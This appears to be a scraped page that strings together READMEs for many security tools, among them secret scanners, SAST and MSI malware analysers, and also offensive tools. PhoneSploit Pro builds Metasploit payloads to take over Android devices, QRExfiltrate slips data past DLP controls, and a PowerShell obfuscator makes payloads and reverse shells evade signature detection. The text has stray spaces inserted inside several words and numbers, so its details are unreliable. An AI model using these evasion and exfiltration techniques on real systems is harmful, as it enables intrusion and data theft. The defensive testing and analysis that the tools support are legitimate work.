                        2: separator, 3: normalization, 4: termination
  -e {1,2,3}, --encoding {1,2,3}
                        1: URL-encoded format (default), 2: Unicode format, 3: Raw
                        format
  -r RANGE, --range RANGE
                        range of bytes for fuzzing. Example: 0,0xff (default)
  -s SIZE, --size SIZE  numb   er of fuzzing bytes (default: 1)
  -f FILE, --file FILE  read input from file
  -an, --alphanum       include alphanumeric bytes in fuzzing range
  -mn MAXNORM, --maxnorm MAXNORM
                        maximum number of normalizations (default: 3)
  -nt, --normtable      print normalization table
Let's consider this_is.an_example as the input.
Positions
$this_is.an_example
this$_$is$.$an$_$example
this_is.an_example$
Encoding
application/x-www-form-urlencoded or query parameters: %22this_is.an_example
application/json: \u0022this_is.an_example
multipart/form-data: "this_is.an_example
Range
Specify a range of bytes for fuzzing: -r 1-127. This will exclude alphanumeric characters unless the -an option is provided.
Size
Specify the size of fuzzing for positions 1, 2 and 4. The default approach is to fuzz all possible values for one byte. Increasing the size will consume more resources and generate many more inputs, but it can lead to finding new bypasses.
File
Input can be provided as a positional argument, stdin, or a file through the -f option.
Alphanumeric
By default, alphanumeric characters will be excluded from output generation, which is usually not interesting in terms of responses. You can allow this with the -an option.
Maximum number or normalizations
Not all normalization libraries have the same behavior. By default, three possibilities for normalizations are generated for each input index, which is usually enough. Use the -mn option to go further.
Normalization table
Use the -nt option to show the normalization table.
$ recollapse -e 1 -p 1,2,4 -r 10-11 https://legit.example.com
%0ahttps://legit.example.com
%0bhttps://legit.example.com
https%0a://legit.example.com
https%0b://legit.example.com
https:%0a//legit.example.com
https:%0b//legit.example.com
https:/%0a/legit.example.com
https:/%0b/legit.example.com
https://%0alegit.example.com
https://%0blegit.example.com
https://legit%0a.example.com
https://legit%0b.example.com
https://legit.%0aexample.com
https://legit.%0bexample.com
https://legit.example%0a.com
https://legit.example%0b.com
https://legit.example.%0acom
https://legit.example.%0bcom
https://legit.example.com%0a
https://legit.example.com%0b
This technique has been presented on BSidesLisbon 2022
Blog post: https://0xacb.com/2022/11/21/recollapse/
Slides:
Videos:
Normalization table: https://0xacb.com/normalization_table
Thanks
and

Bearer provides built-in rules against a common set of security risks and vulnerabilities, known as OWASP Top 10. Here are some practical examples of what those rules look for:
And many more.
Bearer is Open Source (see license) and fully customizable, from creating your own rules to component detection (database, API) and data classification.
Bearer also powers our commercial offering, Bearer Cloud, allowing security teams to scale and monitor their application security program using the same engine.
Discover your most critical security risks and vulnerabilities in only a few minutes. In this guide, you will install Bearer, run a scan on a local project, and view the results. Let's get started!
The quickest way to install Bearer is with the install script. It will auto-select the best build for your architecture. Defaults installation to ./bin and to the latest release version:
curl -sfL https://raw.githubusercontent.com/Bearer/bearer/main/contrib/install.sh | shUsing Bearer's official Homebrew tap:
brew install bearer/tap/bearer$ sudo apt-get install apt-transport-https
$ echo "deb [trusted=yes] https://apt.fury.io/bearer/ /" | sudo tee -a /etc/apt/sources.list.d/fury.list
$ sudo apt-get update
$ sudo apt-get install bearerAdd repository setting:
$ sudo vim /etc/yum.repos.d/fury.repo
[fury]
name=Gemfury Private Repo
baseurl=https://yum.fury.io/bearer/
enabled=1
gpgcheck=0
Then install with yum:
  $ sudo yum -y update
$ sudo yum -y install bearerBearer is also available as a Docker image on Docker Hub and ghcr.io.
With docker installed, you can run the following command with the appropriate paths in place of the examples.
docker run --rm -v /path/to/repo:/tmp/scan bearer/bearer:latest-amd64 scan /tmp/scanAdditionally, you can use docker compose. Add the following to your docker-compose.yml file and replace the volumes with the appropriate paths for your project:
version: "3"
services:
  bearer:
    platform: linux/amd64
    image: bearer/bearer:latest-amd64
    volumes:
      - /path/to/repo:/tmp/scan
Then, run the docker compose run command to run Bearer with any specified flags:
docker compose run bearer scan /tmp/scan --debugDownload the archive file for your operating system/architecture from here.
Unpack the archive, and put the binary somewhere in your $PATH (on UNIX-y systems, /usr/local/bin or the like). Make sure it has permission to execute.
The easiest way to try out Bearer is with our example project, Bear Publishing. It simulates a realistic Ruby application with common security flaws. Clone or download it to a convenient location to get started.
git clone https://github.com/Bearer/bear-publishing.gitNow, run the scan command with bearer scan on the project directory:
bearer scan bear-publishingA progress bar will display the status of the scan.
Once the scan is complete, Bearer will output a security report with details of any rule failures, as well as where in the codebase the infractions happened and why.
By default the scan command use the SAST scanner, other scanner types are available.
The security report is an easily digestible view of the security issues detected by Bearer. A report is made up of:
The Bear Publishing example application will trigger rule failures and output a full report. Here's a section of the output:
...
CRITICAL: Only communicate using SFTP connections.
https://docs.bearer.com/reference/rules/ruby_lang_insecure_ftp

File: bear-publishing/app/services/marketing_export.rb:34

 34     Net::FTP.open(
 35       'marketing.example.com',
 36       'marketing',
 37       'password123'
  	...
 41     end


=====================================

56 checks, 10 failures, 6 warnings

CRITICAL: 7
HIGH: 0
MEDIUM: 0
LOW: 3
WARNING: 6
The security report is just one report type available in Bearer.
Additional options for using and configuring the scan command can be found in the scan documentation.
For additional guides and usage tips, view the docs.
When you run Bearer on your codebase, it discovers and classifies data by identifying patterns in the source code. Specifically, it looks for data types and matches against them. Most importantly, it never views the actual values (it just can’t)—but only the code itself.
Bearer assesses 120+ data types from sensitive data categories such as Personal Data (PD), Sensitive PD, Personally identifiable information (PII), and Personal Health Information (PHI). You can view the full list in the supported data types documentation.
In a nutshell, our static code analysis is performed on two levels: Analyzing class names, methods, functions, variables, properties, and attributes. It then ties those together to detected data structures. It does variable reconciliation etc. Analyzing data structure definitions files such as OpenAPI, SQL, GraphQL, and Protobuf.
Bearer then passes this over to the classification engine we built to support this very particular discovery process.
If you want to learn more, here is the longer explanation.
We recommend running Bearer in your CI to check new PR automatically for security issues, so your development team has a direct feedback loop to fix issues immediately.
You can also integrate Bearer in your CD, though we recommend to only make it fail on high criticality issues only, as the impact for your organization might be important.
In addition, running Bearer on a scheduled job is a great way to keep track of your security posture and make sure new security issues are found even in projects with low activity.
Bearer currently supports JavaScript and Ruby and their associated most used frameworks and libraries. More languages will follow.
SAST tools are known to bury security teams and developers under hundreds of issues with little context and no sense of priority, often requiring security analysts to triage issues. Not Bearer.
The most vulnerable asset today is sensitive data, so we start there and prioritize application security risks and vulnerabilities by assessing sensitive data flows in your code to highlight what is urgent, and what is not.
We believe that by linking security issues with a clear business impact and risk of a data breach, or data leak, we can build better and more robust software, at no extra cost.
In addition, by being Open Source, extendable by design, and built with a great developer UX in mind, we bet you will see the difference for yourself.
It depends on the size of your applications. It can take as little as 20 seconds, up to a few minutes for an extremely large code base. We’ve added an internal caching layer that only looks at delta changes to allow quick, subsequent scans.
Running Bearer should not take more time than running your test suite.
If you’re familiar with other SAST tools, false positives are always a possibility.
By using the most modern static code analysis techniques and providing a native filtering and prioritizing solution on the most important issues, we believe this problem won’t be a concern when using Bearer.
Thanks for using Bearer. Still have questions?
Interested in contributing? We're here for it! For details on how to contribute, setting up your development environment, and our processes, review the contribution guide.
Everyone interacting with this project is expected to follow the guidelines of our code of conduct.
To report a vulnerability or suspected vulnerability, see our security policy. For any questions, concerns or other security matters, feel free to open an issue or join the Discord Community.
![]()
An all-in-one hacking tool written in Python to remotely exploit Android devices using ADB (Android Debug Bridge) and Metasploit-Framework.
This tool can automatically Create, Install, and Run payload on the target device using Metasploit-Framework and ADB to completely hack the Android Device in one click.
The goal of this project is to make penetration testing on Android devices easy. Now you don't have to learn commands and arguments, PhoneSploit Pro does it for you. Using this tool, you can test the security of your Android devices easily.
PhoneSploit Pro can also be used as a complete ADB Toolkit to perform various operations on Android devices over Wi-Fi as well as USB.
System, Recovery, Bootloader, Fastboot.IP Address to set LHOST.msfvenom, install it, and run it on target device.meterpreter session.meterpreter session means the device is completely hacked using Metasploit-Framework, and you can do anything with it.python3 : Python 3.10 or Neweradb : Android Debug Bridge (ADB) from Android SDK Platform Tools
metasploit-framework : Metasploit-Framework (msfvenom and msfconsole)scrcpy : Scrcpy (Screen Copy)PhoneSploit Pro does not need any installation and runs directly using python3
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
python3 phonesploitpro.py
Make sure all the required software are installed.
Open terminal and paste the following commands :
git clone https://github.com/AzeemIdrisi/PhoneSploit-Pro.git
cd PhoneSploit-Pro/
Download and extract latest platform-tools from here.
Copy all files from the extracted platform-tools or adb directory to PhoneSploit-Pro directory and then run :
python phonesploitpro.py
Open terminal and paste the following commands :
sudo apt update
sudo apt install adb
sudo dnf install adb
sudo pacman -Sy android-tools
For other Linux Distributions : Visit this Link
Open terminal and paste the following command :
brew install android-platform-tools
or Visit this link : Click Here
Visit this link : Click Here
pkg update
pkg install android-tools
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && \
  chmod 755 msfinstall && \
  ./msfinstall
or Follow this link : Click Here
or Visit this link : Click Here
Visit this link : Click Here
or Follow this link : Click Here
Visit the scrcpy GitHub page for latest installation instructions : Click Here
On Windows : Copy all the files from the extracted scrcpy folder to PhoneSploit-Pro folder.
If scrcpy is not available for your Linux distro, then you can build it with a few simple steps : Build Guide
Settings.About Phone.Build Number.Build Number 7 times.Developer options menu.Developer options menu will now appear in your Settings menu.Settings.System > Developer options.USB debugging.adb host computer to a common Wi-Fi network.adb devices
Allow USB debugging?.Always allow from this computer check-box and then click Allow.adb tcpip 5555
Settings > About Phone > Status > IP address and note the phone's IP Address.Connect a device and enter the target's IP Address to connect over Wi-Fi.Connect a device and enter the target's IP Address to connect over Wi-Fi.All the new features are primarily tested on Linux, thus Linux is recommended for running PhoneSploit Pro. Some features might not work properly on Windows.
![]()
The security of mobile devices has become a critical concern due to the increasing amount of sensitive data being stored on them. With the rise of Android OS as the most popular mobile platform, the need for effective tools to assess its security has also increased. In response to this need, a new Android framework has emerged that combines three powerful tools - AndroPass, APKUtil, RMS, and MobFS - to conduct comprehensive vulnerability analysis of Android applications. This framework is known as QuadraInspect.
QuadraInspect is an Android framework that integrates AndroPass, APKUtil, RMS and MobFS, providing a powerful tool for analyzing the security of Android applications. AndroPass is a tool that focuses on analyzing the security of Android applications' authentication and authorization mechanisms, while APKUtil is a tool that extracts valuable information from an APK file. Lastly, MobFS and RMS facilitates the analysis of an application's filesystem by mounting its storage in a virtual environment.
By combining these three tools, QuadraInspect provides a comprehensive approach to vulnerability analysis of Android applications. This framework can be used by developers, security researchers, and penetration testers to assess the security of their own or third-party applications. QuadraInspect provides a unified interface for all three tools, making it easier to use and reducing the time required to conduct comprehensive vulnerability analysis. Ultimately, this framework aims to increase the security of Android applications and protect users' sensitive data from potential threats.
To install the tools you need to: First : git clone https://github.com/morpheuslord/QuadraInspect
Second Open a Administrative cmd or powershell (for Mobfs setup) and run : pip install -r requirements.txt && python3 main.py
Third : Once QuadraInspect loads run this command QuadraInspect Main>> : START install_tools
The tools will be downloaded to the tools directory and also the setup.py and setup.bat commands will run automatically for the complete installation.
Each module has a help function so that the commands and the discriptions are detailed and can be altered for operation.
These are the key points that must be addressed for smooth working:
args or using SET target withing the tool.target folder as all the tool searches for the target file with that folder.There are 2 modes:
|
└─> F mode
└─> A mode
The f mode is a mode where you get the active interface for using the interactive vaerion of the framework with the prompt, etc.
F mode is the normal mode and can be used easily
A mode or argumentative mode takes the input via arguments and runs the commands without any intervention by the user this is limited to the main menu in the future i am planning to extend this feature to even the encorporated codes.
python main.py --target <APK_file> --mode a --command install_tools/tools_name/apkleaks/mobfs/rms/apkleaksthe main menu of the entire tool has these options and commands:
| Command | Discription |
|---|---|
SET target | SET the name of the targetfile |
START install_tools | If not installed this will install the tools |
LIST tools_name | List out the Tools Intigrated |
START apkleaks | Use APKLeaks tool |
START mobfs | Use MOBfs for dynamic and static analysis |
START andropass | Use AndroPass APK analizer |
help | Display help menu |
SHOW banner | Display banner |
quit | Quit the program |
As mentioned above the target must be set before any tool is used.
The APKLeaks menu is also really straight forward and only a few things to consider:
SET output and SET json-out takes file names not the actual files it creates an output in the result directory.SET pattern option takes a name of a json pattern file. The JSON file must be located in the pattern directory| OPTION | SET Value |
|---|---|
SET output | Output for the scan data file name |
SET arguments | Additional Disassembly arguments |
SET json-out | JSON output file name |
SET pattern | The pre-searching pattern for secrets |
help | Displays help menu |
return | Return to main menu |
quit | Quit the tool |
Mobfs is pritty straight forward only the port number must be taken care of which is by default on port 5000 you just need to start the program and connect to it on 127.0.0.1:5000 over your browser.
AndroPass is also really straight forward it just takes the file as input and does its job without any other inputs.
The APK analysis framework will follow a modular architecture, similar to Metasploit. It will consist of the following modules:
Currentluy there only 3 but if wanted people can add more tools to this these are the things to be considered:
config/installer.py
config/mobfs.py , config/androp.py, config/apkleaks.py
If wanted you could do your upgrades and add it to this repository for more people to use kind of growing this tool.
![]()
CertWatcher is a tool for capturing and tracking certificate transparency logs, using YAML templates. The tool helps detect and analyze websites using regular expression patterns and is designed for ease of use by security professionals and researchers.
Certwatcher continuously monitors the certificate data stream and checks for patterns or malicious activity. Certwatcher can also be customized to detect specific phishing, exposed tokens, secret api key patterns using regular expressions defined by YAML templates.
Certwatcher allows you to use custom templates to display the certificate information. We have some public custom templates available from the community. You can find them in our repository.
If you want to contribute to this project, follow the steps below:
![]()
A multi-purpose toolkit for gathering and managing OSINT-Data with a neat web-interface.
Seekr is a multi-purpose toolkit for gathering and managing OSINT-data with a sleek web interface. The backend is written in Go and offers a wide range of features for data collection, organization, and analysis. Whether you're a researcher, investigator, or just someone looking to gather information, seekr makes it easy to find and manage the data you need. Give it a try and see how it can streamline your OSINT workflow!
Check the wiki for setup guide, etc.
Seekr combines note taking and OSINT in one application. Seekr can be used alongside your current tools. Seekr is desingned with OSINT in mind and optimized for real world usecases.
Download the latest exe here
Download the latest stable binary here
To install seekr on linux simply run:
git clone https://github.com/seekr-osint/seekr
cd seekr
go run main.go
Now open the web interface in your browser of choice.
Seekr is build with NixOS in mind and therefore supports nix flakes. To run seekr on NixOS run following commands.
nix shell github:seekr-osint/seekr
seekrjourney
title How to Intigrate seekr into your current workflow.
section Initial Research
Create a person in seekr: 100: seekr
Simple web research: 100: Known tools
Account scan: 100: seekr
section Deeper account investigation
Investigate the accounts: 100: seekr, Known tools
Keep notes: 100: seekr
section Deeper Web research
Deep web research: 100: Known tools
Keep notes: 100: seekr
section Finishing the report
Export the person with seekr: 100: seekr
Done.: 100
We would love to hear from you. Tell us about your opinions on seekr. Where do we need to improve?... You can do this by just opeing up an issue or maybe even telling others in your blog or somewhere else about your experience.
This tool is intended for legitimate and lawful use only. It is provided for educational and research purposes, and should not be used for any illegal or malicious activities, including doxxing. Doxxing is the practice of researching and broadcasting private or identifying information about an individual, without their consent and can be illegal. The creators and contributors of this tool will not be held responsible for any misuse or damage caused by this tool. By using this tool, you agree to use it only for lawful purposes and to comply with all applicable laws and regulations. It is the responsibility of the user to ensure compliance with all relevant laws and regulations in the jurisdiction in which they operate. Misuse of this tool may result in criminal and/or civil prosecut ion.

Nosey Parker is a command-line tool that finds secrets and sensitive information in textual data. It is useful both for offensive and defensive security testing.
Key features:
This open-source version of Nosey Parker is a reimplementation of the internal version that is regularly used in offensive security engagements at Praetorian. The internal version has additional capabilities for false positive suppression and an alternative machine learning-based detection engine. Read more in blog posts here and here.
1. (On x86_64) Install the Hyperscan library and headers for your system
On macOS using Homebrew:
brew install hyperscan pkg-config
On Ubuntu 22.04:
apt install libhyperscan-dev pkg-config
1. (On non-x86_64) Build Vectorscan from source
You will need several dependencies, including cmake, boost, ragel, and pkg-config.
Download and extract the source for the 5.4.8 release of Vectorscan:
wget https://github.com/VectorCamp/vectorscan/archive/refs/tags/vectorscan/5.4.8.tar.gz && tar xfz 5.4.8.tar.gz
Build with cmake:
cd vectorscan-vectorscan-5.4.8 && cmake -B build -DCMAKE_BUILD_TYPE=Release . && cmake --build build
Set the HYPERSCAN_ROOT environment variable so that Nosey Parker builds against your from-source build of Vectorscan:
export HYPERSCAN_ROOT="$PWD/build"
Note: The Nosey Parker Dockerfile builds Vectorscan from source and links against that.
2. Install the Rust toolchain
Recommended approach: install from https://rustup.rs
3. Build using Cargo
cargo build --release
This will produce a binary at target/release/noseyparker.
A prebuilt Docker image is available for the latest release for x86_64:
docker pull ghcr.io/praetorian-inc/noseyparker:latest
A prebuilt Docker image is available for the most recent commit for x86_64:
docker pull ghcr.io/praetorian-inc/noseyparker:edge
For other architectures (e.g., ARM) you will need to build the Docker image yourself:
docker build -t noseyparker .
Run the Docker image with a mounted volume:
docker run -v "$PWD":/opt/ noseyparker
Note: The Docker image runs noticeably slower than a native binary, particularly on macOS.
Most Nosey Parker commands use a datastore. This is a special directory that Nosey Parker uses to record its findings and maintain its internal state. A datastore will be implicitly created by the scan command if needed. You can also create a datastore explicitly using the datastore init -d PATH command.
Nosey Parker has built-in support for scanning files, recursively scanning directories, and scanning the entire history of Git repositories.
For example, if you have a Git clone of CPython locally at cpython.git, you can scan its entire history with the scan command. Nosey Parker will create a new datastore at np.cpython and saves its findings there.
$ noseyparker scan --datastore np.cpython cpython.git
Found 28.30 GiB from 18 plain files and 427,712 blobs from 1 Git repos [00:00:04]
Scanning content  ████████████████████ 100%  28.30 GiB/28.30 GiB  [00:00:53]
Scanned 28.30 GiB from 427,730 blobs in 54 seconds (538.46 MiB/s); 4,904/4,904 new matches

 Rule                      Distinct Groups   Total Matches
───────────────────────────────────────────────────────────
 PEM-Encoded Private Key             1,076           1,1   92
 Generic Secret                        331             478
 netrc Credentials                      42           3,201
 Generic API Key                         2              31
 md5crypt Hash                           1               2

Run the `report` command next to show finding details.
Nosey Parker can also scan Git repos that have not already been cloned to the local filesystem. The --git-url URL, --github-user NAME, and --github-org NAME options to scan allow you to specify repositories of interest.
For example, to scan the Nosey Parker repo itself:
$ noseyparker scan --datastore np.noseyparker --git-url https://github.com/praetorian-inc/noseyparker
For example, to scan accessible repositories belonging to octocat:
$ noseyparker scan --datastore np.noseyparker --github-user octocat
These input specifiers will use an optional GitHub token if available in the NP_GITHUB_TOKEN environment variable. Providing an access token gives a higher API rate limit and may make additional repositories accessible to you.
See noseyparker help scan for more details.
Nosey Parker prints out a summary of its findings when it finishes scanning. You can also run this step separately:
$ noseyparker summarize --datastore np.cpython

 Rule                      Distinct Groups   Total Matches
───────────────────────────────────────────────────────────
 PEM-Encoded Private Key             1,076           1,192
 Generic Secret                        331             478
 netrc Credentials                      42           3,201
 Generic API Key                         2              31
 md5crypt Hash                           1               2
Additional output formats are supported, including JSON and JSON lines, via the --format=FORMAT option.
To see details of Nosey Parker's findings, use the report command. This prints out a text-based report designed for human consumption:
--format=FORMAT option. To list URLs for repositories belonging to GitHub users or organizations, use the github repos list command. This command uses the GitHub REST API to enumerate repositories belonging to one or more users or organizations. For example:
$ noseyparker github repos list --user octocat
https://github.com/octocat/Hello-World.git
https://github.com/octocat/Spoon-Knife.git
https://github.com/octocat/boysenberry-repo-1.git
https://github.com/octocat/git-consortium.git
https://github.com/octocat/hello-worId.git
https://github.com/octocat/linguist.git
https://github.com/octocat/octocat.github.io.git
https://github.com/octocat/test-repo1.git
An optional GitHub Personal Access Token can be provided via the NP_GITHUB_TOKEN environment variable. Providing an access token gives a higher API rate limit and may make additional repositories accessible to you.
Additional output formats are supported, including JSON and JSON lines, via the --format=FORMAT option.
See noseyparker help github for more details.
Running the noseyparker binary without arguments prints top-level help and exits. You can get abbreviated help for a particular command by running noseyparker COMMAND -h.
Tip: More detailed help is available with the help command or long-form --help option.
Contributions are welcome, particularly new regex rules. Developing new regex rules is detailed in a separate document.
If you are considering making significant code changes, please open an issue first to start discussion.
Nosey Parker is licensed under the Apache License, Version 2.0.
Any contribution intentionally submitted for inclusion in Nosey Parker by you, as defined in the Apache 2.0 license, shall be licensed as above, without any additional terms or conditions.
![]()
MSI Dump - a tool that analyzes malicious MSI installation packages, extracts files, streams, binary data and incorporates YARA scanner.
On Macro-enabled Office documents we can quickly use oletools mraptor to determine whether document is malicious. If we want to dissect it further, we could bring in oletools olevba or oledump.
To dissect malicious MSI files, so far we had only one, but reliable and trustworthy lessmsi. However, lessmsi doesn't implement features I was looking for:
Hence this is where msidump comes into play.
This tool helps in quick triages as well as detailed examinations of malicious MSIs corpora. It lets us:
file/MIME type deduction to determine inner data typeIt was created as a companion tool to the blog post I released here:
WindowsInstaller.Installer interfaces, currently it is not possible to support native Linux platforms. Maybe wine python msidump.py could help, but haven't tried that yet.cmd> python msidump.py evil.msi -y rules.yara
Here we can see that input MSI is injected with suspicious VBScript and contains numerous executables in it.
We see from the triage table that it was present in Binary table. Lets get him:
python msidump.py putty-backdoored.msi -l binary -i UBXtHArj
We can specify which to record dump either by its name/ID or its index number (here that would be 7).
Lets have a look at another example. This time there is executable stored in Binary table that will be executed during installation:
To extract that file we're gonna go with
python msidump.py evil2.msi -x binary -i lmskBju -O extracted
Where
-x binary tells to extract contents of Binary table-i lmskBju specifies which record exactly to extract-O extracted sets output directoryFor the best output experience, run the tool on a maximized console window or redirect output to file:
python msidump.py [...] -o analysis.log
PS D:\> python .\msidump.py --help
options:
  -h, --help            show this help message and exit

Required arguments:
  infile                Input MSI file (or directory) for analysis.

Options:
  -q, --quiet           Surpress banner and unnecessary information. In triage mode, will display only verdict.
  -v, --verbose         Verbose mode.
  -d, --debug           Debug mode.
  -N, --nocolor         Dont use colors in text output.
  -n PRINT_LEN, --print-len PRINT_LEN
                        When previewing data - how many bytes to include in preview/hexdump. Default: 128
  -f {text,json,csv}, --format {text,json,csv}
                        Output format: text, json, csv. Default: text
  -o path, --outfile path
                        Redirect program output to this file.
  -m, --mime            When sniffing inner data type, report MIME types

Analysis Modes:
  -l what, --list what  List specific table contents. See help message to learn what can be listed.
  -x what, --extract what
                        Extract data from MSI. For what can be extracted, refer to help message.

Analysis Specific options:
  -i number|name, --record number|name
                        Can be a number or name. In --list mode, specifies which record to dump/display entirely. In --extract mode dumps only this particular record to --outdir
  -O path, --outdir path
                        When --extract mode is used, specifies output location where to extract data.
  -y path, --yara path  Path to YARA rule/directory with rules. YARA will be matched against Binary data, streams and inner files

------------------------------------------------------

- What can be listed:
    --list CustomAction     - Specific table
    --lis   t Registry,File    - List multiple tables
    --list stats            - Print MSI database statistics
    --list all              - All tables and their contents
    --list olestream        - Prints all OLE streams & storages.
                              To display CABs embedded in MSI try: --list _Streams
    --list cabs             - Lists embedded CAB files
    --list binary           - Lists binary data embedded in MSI for its own purposes.
                              That typically includes EXEs, DLLs, VBS/JS scripts, etc

- What can be extracted:
    --extract all           - Extracts Binary data, all files from CABs, scripts from CustomActions
    --extract binary        - Extracts Binary data
    --extract files         - Extracts files
    --extract cabs          - Extracts cabinets
    --extract scripts       - Extrac   ts scripts

------------------------------------------------------
CustomAction Types based on assessing their numbers, which is prone to being evaded. Apparently when naming my tool, I didn't think on checking whether it was already taken. There is another tool named msidump being part of msitools GNU package:
This and other projects are outcome of sleepless nights and plenty of hard work. If you like what I do and appreciate that I always give back to the community, Consider buying me a coffee (or better a beer) just to say thank you!
Mariusz Banach / mgeeky, (@mariuszbit)
<mb [at] binary-offensive.com>
![]()
WAF bypass Tool is an open source tool to analyze the security of any WAF for False Positives and False Negatives using predefined and customizable payloads. Check your WAF before an attacker does. WAF Bypass Tool is developed by Nemesida WAF team with the participation of community.
It is forbidden to use for illegal and illegal purposes. Don't break the law. We are not responsible for possible risks associated with the use of this software.
The latest waf-bypass always available via the Docker Hub. It can be easily pulled via the following command:
# docker pull nemesida/waf-bypass
# docker run nemesida/waf-bypass --host='example.com'
# git clone https://github.com/nemesida-waf/waf_bypass.git /opt/waf-bypass/
# python3 -m pip install -r /opt/waf-bypass/requirements.txt
# python3 /opt/waf-bypass/main.py --host='example.com'
'--proxy' (--proxy='http://proxy.example.com:3128') - option allows to specify where to connect to instead of the host.
'--header' (--header 'Authorization: Basic YWRtaW46YWRtaW4=' --header 'X-TOKEN: ABCDEF') - option allows to specify the HTTP header to send with all requests (e.g. for authentication). Multiple use is allowed.
'--user-agent' (--user-agent 'MyUserAgent 1/1') - option allows to specify the HTTP User-Agent to send with all requests, except when the User-Agent is set by the payload ("USER-AGENT").
'--block-code' (--block-code='403' --block-code='222') - option allows you to specify the HTTP status code to expect when the WAF is blocked. (default is 403). Multiple use is allowed.
'--threads' (--threads=15) - option allows to specify the number of parallel scan threads (default is 10).
'--timeout' (--timeout=10) - option allows to specify a request processing timeout in sec. (default is 30).
'--json-format' - an option that allows you to display the result of the work in JSON format (useful for integrating the tool with security platforms).
'--details' - display the False Positive and False Negative payloads. Not available in JSON format.
'--exclude-dir' - exclude the payload's directory (--exclude-dir='SQLi' --exclude-dir='XSS'). Multiple use is allowed.
Depending on the purpose, payloads are located in the appropriate folders:
When compiling a payload, the following zones, method and options are used:
Base64, HTML-ENTITY, UTF-16) in addition to the encoding for the payload. Multiple values are indicated with a space (e.g. Base64 UTF-16). Applicable only to for ARGS, BODY, COOKIE and HEADER zone. Not applicable to payloads in API and MFD directories. Not compatible with option JSON.Except for some cases described below, the zones are independent of each other and are tested separately (those if 2 zones are specified - the script will send 2 requests - alternately checking one and the second zone).
For the zones you can use %RND% suffix, which allows you to generate an arbitrary string of 6 letters and numbers. (e.g.: param%RND=my_payload or param=%RND% OR A%RND%B)
You can create your own payloads, to do this, create your own folder on the '/payload/' folder, or place the payload in an existing one (e.g.: '/payload/XSS'). Allowed data format is JSON.
API testing payloads located in this directory are automatically appended with a header 'Content-Type: application/json'.
For MFD (multipart/form-data) payloads located in this directory, you must specify the BODY (required) and BOUNDARY (optional). If BOUNDARY is not set, it will be generated automatically (in this case, only the payload must be specified for the BODY, without additional data ('... Content-Disposition: form-data; ...').
If a BOUNDARY is specified, then the content of the BODY must be formatted in accordance with the RFC, but this allows for multiple payloads in BODY a separated by BOUNDARY.
Other zones are allowed in this directory (e.g.: URL, ARGS etc.). Regardless of the zone, header 'Content-Type: multipart/form-data; boundary=...' will be added to all requests.
![]()
This tool is a command line utility that allows you to convert any binary file into a QRcode GIF. The data can then be reassembled visually allowing exfiltration of data in air gapped systems. It was designed as a proof of concept to demonstrate weaknesses in DLP software; that is, the assumption that data will leave the system via email, USB sticks or other media.
The tool works by taking a binary file and converting it into a series of QR codes images. These images are then combined into a GIF file that can be easily reassembled using any standard QR code reader. This allows data to be exfiltrated without detection from most DLP systems.
To use QRExfiltrate, open a command line and navigate to the directory containing the QRExfiltrate scripts.
Once you have done this, you can run the following command to convert your binary file into a QRcode GIF:
./encode.sh ./draft-taddei-ech4ent-introduction-00.txt output.gif
encode.sh <inputfile>
Where <inputfile> is the path to the binary file you wish to convert, and <outputfile>, if no output is specified output.gif used is the path to the desired output GIF file.
Once the command completes, you will have a GIF file containing the data from your binary file.
You can then transfer this GIF file as you wish and reassemble the data using any standard QR code reader.
QRExfiltrate requires the following prerequisites:
QRExfiltrate is limited by the size of the source data, qrencoding per frame has been capped to 64 bytes to ensure the resulting image has a uniform size and shape. Additionally the conversion to QR code results in a lot of storage overhead, on average the resulting gif is 50x larger than the original. Finally, QRExfiltrate is limited by the capabilities of the QR code reader. If the reader is not able to detect the QR codes from the GIF, the data will not be able to be reassembled.
The decoder script has been intentionally omitted
QRExfiltrate is a powerful tool that can be used to bypass DLP systems and exfiltrate data in air gapped networks. However, it is important to note that QRExfiltrate should be used with caution and only in situations where the risk of detection is low.
Traditional obfuscation techniques tend to add layers to encapsulate standing code, such as base64 or compression. These payloads do continue to have a varied degree of success, but they have become trivial to extract the intended payload and some launchers get detected often, which essentially introduces chokepoints.
The approach this tool introduces is a methodology where you can target and obfuscate the individual components of a script with randomized variations while achieving the same intended logic, without encapsulating the entire payload within a single layer. Due to the complexity of the obfuscation logic, the resulting payloads will be very difficult to signature and will slip past heuristic engines that are not programmed to emulate the inherited logic.
While this script can obfuscate most payloads successfully on it's own, this project will also serve as a standing framework that I will to use to produce future functions that will utilize this framework to provide dedicated obfuscated payloads, such as one that only produces reverse shells.
I wrote a blog piece for Offensive Security as a precursor into the techniques this tool introduces. Before venturing further, consider giving it a read first: https://www.offensive-security.com/offsec/powershell-obfuscation/
As part of my on going work with PowerShell obfuscation, I am building out scripts that produce dedicated payloads that utilize this framework. These have helped to save me time and hope you find them useful as well. You can find them within their own folders at the root of this repository.
Like many other programming languages, PowerShell can be broken down into many different components that make up the executable logic. This allows us to defeat signature-based detections with relative ease by changing how we represent individual components within a payload to a form an obscure or unintelligible derivative.
Keep in mind that targeting every component in complex payloads is very instrusive. This tool is built so that you can target the components you want to obfuscate in a controlled manner. I have found that a lot of signatures can be defeated simply by targeting cmdlets, variables and any comments. When using this against complex payloads, such as print nightmare, keep in mind that custom function parameters / variables will also be changed. Always be sure to properly test any resulting payloads and ensure you are aware of any modified named paramters.
Component types such as pipes and pipeline variables are introduced here to help make your payload more obscure and harder to decode.
Supported Types
Each component has its own dedicated generator that contains a list of possible static or dynamically generated values that are randomly selected during each execution. If there are multiple instances of a component, then it will iterative each of them individually with a generator. This adds a degree of randomness each time you run this tool against a given payload so each iteration will be different. The only exception to this is variable names.
If an algorithm related to a specific component starts to cause a payload to flag, the current design allows us to easily modify the logic for that generator without compromising the entire script.
$Picker = 1..6 | Get-Random
Switch ($Picker) {
    1 { $NewValue = 'Stay' }
    2 { $NewValue = 'Off' }
    3 { $NewValue = 'Ronins' }
    4 { $NewValue = 'Lawn' }
    5 { $NewValue = 'And' }
    6 { $NewValue = 'Rocks' }
}This framework and resulting payloads have been tested on the following operating system and PowerShell versions. The resulting reverse shells will not work on PowerShell v2.0
| PS Version | OS Tested | Invoke-PSObfucation.ps1 | Reverse Shell |
|---|---|---|---|
| 7.1.3 | Kali 2021.2 | Supported | Supported |
| 5.1.19041.1023 | Windows 10 10.0.19042 | Supported | Supported |
| 5.1.21996.1 | Windows 11 10.0.21996 | Supported | Supported |
